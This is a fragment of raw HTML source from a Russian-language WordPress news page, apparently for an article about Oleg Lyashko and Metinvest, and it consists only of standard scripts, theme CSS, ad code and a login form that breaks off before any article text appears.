		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/74217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=74217' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2018%2F08%2F02%2Foleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2018%2F08%2F02%2Foleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-74217 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
